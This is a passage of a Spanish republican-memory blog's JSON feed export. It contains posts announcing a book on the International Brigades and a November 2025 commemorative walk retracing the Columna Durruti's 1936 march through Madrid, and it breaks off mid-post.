el estado de Israel, el \nenjuiciamiento penal por crímenes de guerra de Netanyahu y su Gobierno, \nel inmediato alto el fuego y la entrada urgente de toda la ayuda \nhumanitaria necesaria», concluye.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\t\t\t\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.iuaragon.com\/la-fundacion-14-de-abril-participa-en-los-xiv-encuentros-transfronterizos-de-memoria-democratica\/\" target=\"_blank\"\u003Eiuaragon.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/3880576818249782448\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/3880576818249782448?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3880576818249782448"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3880576818249782448"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/la-fundacion-14-de-abril-participa-en.html","title":" La Fundación 14 de Abril participa en los XIV encuentros transfronterizos de Memoria Democrática  "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig6wdDk-gaCHtSdXmShenndTNNVexOQWIFZ-v0XJCB9B_56MqOouklB2wdg8XYh7B-uXH_AX-9tuArL9O46Fx1PvjecvtcKdbjQYaLFJWagHPtDDni0yKtW3fyt3AdbXnicydmJaf9INZfYpYJCJPKmcqJWZEMPJc6rRi9ihC476mSZLu5Ck2GnFqmGNOI\/s72-c\/La%20Fundaci%C3%B3n%2014%20de%20Abril%20participa%20en%20los%20XIV%20encuentros%20transfronterizos%20de%20Memoria%20Democr%C3%A1tica.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-8510139383830828080"},"published":{"$t":"2025-09-26T08:00:00.010+02:00"},"updated":{"$t":"2025-09-26T08:00:00.115+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brigadas Internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Guerra"}],"title":{"type":"text","$t":" Presentación del libro “Las Brigadas Internacionales Mes a Mes”"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrrF44nWXX5HvTpI-JhIUBugxQlYksLCrPATRzidp6C-hrGWqOtaiiD6aChb0tHxK85AyfA61N9hRILoUYU7DjECBWOkDesswaTvw4e6VVX5QkuBjpF5uDxEDTrPqCKbyyf4L16UJLdJZ7OxJ84otKfnnmEla2ZrVNxGfYUeD6Pty-T263CHJyEBUxDt-p\/s1920\/Presentaci%C3%B3n%20del%20libro%20%E2%80%9CLas%20Brigadas%20Internacionales%20Mes%20a%20Mes%E2%80%9D.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrrF44nWXX5HvTpI-JhIUBugxQlYksLCrPATRzidp6C-hrGWqOtaiiD6aChb0tHxK85AyfA61N9hRILoUYU7DjECBWOkDesswaTvw4e6VVX5QkuBjpF5uDxEDTrPqCKbyyf4L16UJLdJZ7OxJ84otKfnnmEla2ZrVNxGfYUeD6Pty-T263CHJyEBUxDt-p\/s320\/Presentaci%C3%B3n%20del%20libro%20%E2%80%9CLas%20Brigadas%20Internacionales%20Mes%20a%20Mes%E2%80%9D.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"domain-border\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EPresentación del libro “Las Brigadas Internacionales Mes a Mes”\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv itemprop=\"articleBody\" style=\"text-align: justify;\"\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" height=\"529\" src=\"https:\/\/www.brigadasinternacionales.org\/wp-content\/uploads\/Ateneo-seve-283x400.jpg\" width=\"374\" \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E¿Qué impulsó a miles de hombres y mujeres de todo el mundo a dejar \nsus hogares, familias y trabajos para luchar en una guerra lejana, en \ndefensa de una democracia que no era la suya? Han pasado 89 años desde \noctubre de 1936, cuando miles de hombres y mujeres de más de 70 países \ndejaron atrás sus hogares, familias y trabajos para viajar a España y \nunirse a una lucha que no era la suya, pero que sentían como propia. \nEran obreros, intelectuales, artistas y estudiantes, unidos por un ideal\n común: defender la democracia y la libertad frente al avance del \nfascismo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELas Brigadas Internacionales han inspirado a numerosos \nprotagonistas a contar su particular historia y a muchos historiadores a\n estudiar aspectos sectoriales o generales de aquel fenómeno único en la\n historia. En 2006 el estudio bibliográfico de Fernando Rodríguez de la \nTorre reseñó la existencia de 2.317 publicaciones (libros o folletos), a\n los que habría que añadir los miles de artículos sobre el tema. Todavía\n hoy en día siguen publicándose historias generales como la de Giles \nTremlett, Las Brigadas Internacionales. Fascismo, Libertad y la Guerra \nCivil Española (2020), estudios nacionales como el Diccionario \nbiográfico de Voluntarios de Argentina en la Guerra Civil Española \n(2021) de Jerónimo Boragina, historietas o novelas gráficas como La \nPitillera húngara (2022) de Juanarete y Juanfer Briones o Las Brigadas \nInternacionales en la Guerra Civil Española (2024) de Alfredo Albero y \ntambién testimonios personales como El Brigadista que se enamoró (2024),\n memorias de James R. Jump en la colección Armas y Letras de la \nUniversidad de Salamanca.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEste libro pretende abordar esta historia \nutilizando la cronología como eje vertebrador. A través de 30 capítulos,\n uno por cada mes de su presencia en España, se recorre la trayectoria \nde las Brigadas Internacionales desde su formación en octubre de 1936 \nhasta su retirada en 1939. Se añade, al final, un capítulo dedicado a la\n continuación del combate antifascista por parte de muchos de estos \nvoluntarios durante la Segunda Guerra Mundial, completando así una \nepopeya que comenzó en España y culminó con la derrota del fascismo en \n1945.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" height=\"528\" src=\"https:\/\/www.brigadasinternacionales.org\/wp-content\/uploads\/firma-Seve-282x400.jpg\" width=\"372\" \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESeveriano Montero Barrado\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETolosano, Licenciado en Geografía e Historia por la UCM. Su vida \nprofesional ha estado definida por el trabajo y la investigación en dos \ncampos:\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E-La docencia, Catedrático de Geografía e Historia, defensor y \nluchador por la Escuela Pública, ha desarrollado su labor docente en \ndiversos IES de la Comunidad de Madrid. Es coautor del libro de texto \nHistoria de las Civilizaciones de 1º BUP editado por AKAL.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E-Las Brigadas Internacionales y la Guerra de España. Desde el \nnacimiento de la Asociación de Amigos de las Brigadas Internacionales \n(AABI) ha estado activamente implicado en muchos proyectos; ha promovido\n la creación de varios Memoriales dedicados a las BBII y ha estado \npresente en la inauguración de otros en diversos países de Europa; ha \nsido representante de la AABI en numerosos encuentros y ha impartido \ncharlas y conferencias sobre las BBII en diversos lugares. Es el \nreferente Histórico de la AABI y elemento clave para la búsqueda de \ninformación de Brigadistas.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEntre sus publicaciones: Paisajes de la guerra, La Batalla de \nBrunete, Memorias de un Rebelde sin Pausa y Voluntarios de la Libertad. \n50 poemas sobre las Brigadas Internacionales . Ha promovido y \nparticipado en la publicación de los Calendarios de la AABI y ha escrito\n numerosos artículos sobre el tema brigadista.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\n\n\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.brigadasinternacionales.org\/2025\/09\/24\/presentacion-del-libro-las-brigadas-internacionales-mes-a-mes\/\" target=\"_blank\"\u003Ebrigadasinternacionales.org\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/8510139383830828080\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/8510139383830828080?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8510139383830828080"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8510139383830828080"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/presentacion-del-libro-las-brigadas.html","title":" Presentación del libro “Las Brigadas Internacionales Mes a Mes”"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrrF44nWXX5HvTpI-JhIUBugxQlYksLCrPATRzidp6C-hrGWqOtaiiD6aChb0tHxK85AyfA61N9hRILoUYU7DjECBWOkDesswaTvw4e6VVX5QkuBjpF5uDxEDTrPqCKbyyf4L16UJLdJZ7OxJ84otKfnnmEla2ZrVNxGfYUeD6Pty-T263CHJyEBUxDt-p\/s72-c\/Presentaci%C3%B3n%20del%20libro%20%E2%80%9CLas%20Brigadas%20Internacionales%20Mes%20a%20Mes%E2%80%9D.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-6350835488714577713"},"published":{"$t":"2025-09-25T09:30:00.013+02:00"},"updated":{"$t":"2025-09-25T09:30:00.113+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anarquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"}],"title":{"type":"text","$t":"Homenaje Columna Durruti, Madrid 1936"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb style=\"color: #a64d79;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMSmqrb6VlHAYmAQmDbCzQKa5ukAf69VqDbn1wd-IO1TxnDKgXebXsgPudRIXoIk1D2ms_HQegYno4VWIA2DdqFelfe_EkzZuH75KTds2lLY12jdRgE5vmIcDPD3l3TJSHeBSS3a7o3D2sRuDIqRv7bBy2BmQBQS_U2p0cNCisJ4V5haE_V9Y2JMPqzF2p\/s1920\/Homenaje%20Columna%20Durruti,%20Madrid%201936.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMSmqrb6VlHAYmAQmDbCzQKa5ukAf69VqDbn1wd-IO1TxnDKgXebXsgPudRIXoIk1D2ms_HQegYno4VWIA2DdqFelfe_EkzZuH75KTds2lLY12jdRgE5vmIcDPD3l3TJSHeBSS3a7o3D2sRuDIqRv7bBy2BmQBQS_U2p0cNCisJ4V5haE_V9Y2JMPqzF2p\/s320\/Homenaje%20Columna%20Durruti,%20Madrid%201936.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv id=\"page\"\u003E\u003Cdiv id=\"content\"\u003E\u003Cmain id=\"main\" role=\"main\"\u003E\u003Carticle id=\"post-9155\"\u003E\u003Cheader\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb style=\"color: #a64d79;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHomenaje Columna Durruti, Madrid 1936\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/header\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\n\t\t\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn noviembre de 1936, los militares fascistas que se han rebelado \ncontra la República tienen parcialmente cercado Madrid y lanzan una \nfuerte ofensiva, cruzando el Manzanares a la altura del Puente de los \nFranceses, avanzando por la Ciudad Universitaria hasta llegar a tomar el\n Hospital Clínico. Desde esa posición pueden someter a fuego de \nartillería a todo Madrid, y si desde ahí continúa el avance de sus \ntropas la ciudad no tardará en caer en su poder.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPara defenderse y frenar el avance fascista, el Gobierno de la \nRepública llama en su ayuda a uno de los apoyos que más teme. Pide a la \nColumna que dirige Buenaventura Durruti que deje el frente de Aragón, \ndonde combatía y, al mismo tiempo se ponían los cimientos \nrevolucionarios para un modelo de sociedad libertaria, y vaya a defender\n la capital.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa situación es dramática cuando la Columna Durruti desembarca en la \nestación de Príncipe Pío el 15 de Noviembre de 1936. En una rápida \nmarcha hasta el frente, la columna de milicianos anarquistas y \nanarcosindicalistas se dirige al cuartel de la Montaña, donde hoy se \nencuentra el Templo de Debod, atraviesan Argüelles hasta llegar al \nparque del Oeste, pasan por delante de la Cárcel Modelo, hoy Cuartel \ngeneral del Ejército del Aíre, rodean el Hospital Clínico, desde donde \nhacían estragos los francotiradores fascistas, y terminan tomando \nposiciones en la Ciudad Universitaria, en las Facultades de Medicina y \nFilosofía. La batalla fue terrible y las víctimas innumerables, entre \nellos el propio Durriti, pero las fuerzas militares sediciosas y sus \naliados fueron frenados en esas posiciones y Madrid permanecerá libre \nhasta el final de la guerra.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl 15 de noviembre de 2025 se cumplirán 89 años de esa entrada de la \nColumna Durruti en Madrid. En 1964, un grupo de tres personas \nrecorrieron las calles de Madrid desde la calle Batalla del Salado hasta\n la Ciudad Universitaria en recuerdo de la marcha de la Columna Durruti \nhacia sus posiciones en el frente, junto a la Facultad de Medicina. Algo\n insólito en pleno franquismo y que les pasó desapercibido. Desde \nentonces, la Memoria Histórica se ha convertido en Olvido Histórico de \nla gesta heroica y del sacrificio de sus vidas de aquellos milicianos y \nmilicianas anarquistas.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\u003Cdiv\u003E\n\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-attachment-id=\"9161\" data-comments-opened=\"1\" data-image-caption=\"\" data-image-description=\"\" data-image-meta=\"{\u0026quot;aperture\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;credit\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;camera\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;caption\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;created_timestamp\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;copyright\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;focal_length\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;iso\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;shutter_speed\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;orientation\u0026quot;:\u0026quot;0\u0026quot;}\" data-image-title=\"Recorrido-copia\" data-large-file=\"https:\/\/redeslibertarias.com\/wp-content\/uploads\/2025\/09\/recorrido-copia.jpg?w=648\" data-medium-file=\"https:\/\/redeslibertarias.com\/wp-content\/uploads\/2025\/09\/recorrido-copia.jpg?w=300\" data-orig-file=\"https:\/\/redeslibertarias.com\/wp-content\/uploads\/2025\/09\/recorrido-copia.jpg\" data-orig-size=\"900,823\" data-permalink=\"https:\/\/redeslibertarias.com\/2025\/09\/24\/homenaje-columna-durruti-madrid-1936\/recorrido-copia\/\" height=\"823\" src=\"https:\/\/redeslibertarias.com\/wp-content\/uploads\/2025\/09\/recorrido-copia.jpg?w=900\" width=\"900\" \/\u003E\u003C\/span\u003E\u003C\/figure\u003E\u003C\/div\u003E\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EA un grupo de amigos nos ha parecido que sería justo organizar un \nhomenaje a aquellos compañeros que no solo llegaron desde el frente de \nAragón y desde Cataluña a defender una ciudad para ellos desconocida, \nsino también a difundir el ideal revolucionario de una sociedad libre, \njusta y solidaria. Decía Durruti «llevamos un mundo nuevo en nuestros \ncorazones”, pero hoy ese mundo parece cada vez más lejano, barrido por \nlos vientos de la indiferencia, el autoritarismo, el sectarismo, el odio\n y la violencia. Una tormenta que nos amenaza porque nosotros nos hemos \nparado, no hemos sabido cómo seguir avanzando ni cómo ilusionar al \npueblo.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPara los promotores de este homenaje, sacar a pasear por las calles \nnuestros ideales, enorgullecernos de nuestra historia y nuestros héroes,\n mantener viva su memoria, crear espacios de fraternidad y honrar a los \nque se sacrificaron por intentar cambiar para mejor el mundo es una \nobligación, ya seamos solo tres o sean trescientos los que quieran \nparticipar en este homenaje.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"color: #666666; font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EExponemos nuestro motivos:\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E1.- Queremos conmemorar el sábado 15 de Noviembre de 2025 la llegada a\n Madrid y de la Columna Durruti y su desplazamiento a la Ciudad \nUniversitaria repitiendo un recorrido similar.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E2.- Comenzaría en la Estación de Principe Pío y terminaría frente a \nla Facultad de Medicina de la Complutense (5 km), recorriendo sitios \nhistóricos por los que pasó la Columna: cuartel de la Montaña (hoy se \nencuentra en su lugar el Templo de Debod), cárcel Modelo de Madrid (hoy \nestá el edificio del Cuartel General del Ejército del Aire), lugar donde\n cayó herido de muerte Durruti (esquina de la calle Viñas) y terminar en\n la Ciudad Universitaria frente a la Facultad de Medicina (donde estaban\n las posiciones de la Columna).\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E3.- Invitar a participar a todos aquellos que se sientan \nidentificados con los ideales libertarios de la Columna Durruti, o \nsencillamente quieran rendir un homenaje a unos luchadores por la \nlibertad y mantener viva la Memoria Histórica revolucionaria.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E4.- Solicitar que difundáis este proyecto en vuestros medios y organizaciones.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E5.- Que quienes quieran incorporarse al equipo organizador y promotor\n de este evento, en igualdad de condiciones que los que lo hemos \niniciado, se pongan en contacto con nosotros.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-attachment-id=\"9158\" data-comments-opened=\"1\" data-image-caption=\"\" data-image-description=\"\" data-image-meta=\"{\u0026quot;aperture\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;credit\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;camera\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;caption\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;created_timestamp\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;copyright\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;focal_length\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;iso\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;shutter_speed\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;orientation\u0026quot;:\u0026quot;0\u0026quot;}\" data-image-title=\"Gabi, Jesús y Domingo anarkopunks\" data-large-file=\"https:\/\/redeslibertarias.com\/wp-content\/uploads\/2025\/09\/gabi-jesus-y-domingo-anarkopunks.jpeg?w=648\" data-medium-file=\"https:\/\/redeslibertarias.com\/wp-content\/uploads\/2025\/09\/gabi-jesus-y-domingo-anarkopunks.jpeg?w=200\" data-orig-file=\"https:\/\/redeslibertarias.com\/wp-content\/uploads\/2025\/09\/gabi-jesus-y-domingo-anarkopunks.jpeg\" data-orig-size=\"853,1280\" data-permalink=\"https:\/\/redeslibertarias.com\/2025\/09\/24\/homenaje-columna-durruti-madrid-1936\/gabi-jesus-y-domingo-anarkopunks\/\" height=\"806\" src=\"https:\/\/redeslibertarias.com\/wp-content\/uploads\/2025\/09\/gabi-jesus-y-domingo-anarkopunks.jpeg?w=682\" width=\"537\" \/\u003E\u003C\/span\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E6.- Que los nombres de los tres promotores del homenaje son: Jesús Rodriguez, medico jubilado, Domingo Represa, abogado jubilado Gabriel España, medico en activo\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETambién incluimos una foto (algo idealizada ciertamente) por si \nalguien se plantea alguna duda sobre nuestras identidades y personas.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E7.- Que hemos puesto en marcha una web\u0026nbsp;\u003Ca href=\"https:\/\/columna.durruti.es\/\" rel=\"noreferrer noopener\" target=\"_blank\"\u003Ecolumna.durruti.es\u003C\/a\u003E\u0026nbsp; para ir publicando fotos, avisos, opiniones, etc.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E8.- Que podéis contactar en\u0026nbsp;\u003Ca href=\"mailto:columnadurrutimadrid1936@gmail.com\" rel=\"noreferrer noopener\" 